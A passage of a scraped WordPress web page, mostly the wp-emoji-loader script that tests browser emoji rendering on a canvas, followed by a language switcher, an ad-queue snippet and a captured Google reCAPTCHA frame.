		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://meleigi.com/wp-includes/js/wp-emoji-loader.js
/* ]]> */
</script>
<div class="ml-lang-switcher-wrap ml-TL" style="position:fixed"><ul class="ml-lang-switcher"><li class="ml-lang-close" onclick="this.classList && this.parentNode.classList.remove('ml-open')">✖<li class="ml-lang-item ml-active ml-locale-ar_EG" onclick="this.classList && this.parentNode.classList.add('ml-open')"><a><img src="https://meleigi.com/wp-content/plugins/more-lang/cflag/eg.png" alt="العربية"><span>العربية</span></a></li><li class="ml-lang-item ml-locale-en_US"><a href="https://meleigi.com/en_US/tag/%D8%AE%D9%84%D9%8A%D8%A9-%D9%86%D8%A8%D8%A7%D8%AA%D9%8A%D8%A9/"><img src="https://meleigi.com/wp-content/plugins/more-lang/cflag/us.png" alt="English"><span>English</span></a></li></ul></div><script>( function () {
	window.advanced_ads_ready_queue = window.advanced_ads_ready_queue || [];

	// replace native push method with our advanced_ads_ready function; do this early to prevent race condition between pushing and the loop.
	advanced_ads_ready_queue.push = window.advanced_ads_ready;

	// handle all callbacks that have been added to the queue previously.
	for ( var i = 0, length = advanced_ads_ready_queue.length; i < length; i ++ ) {
		advanced_ads_ready( advanced_ads_ready_queue[i] );
	}
} )();
</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qahmULZmCEPsesZihn6H3g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769475394365');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>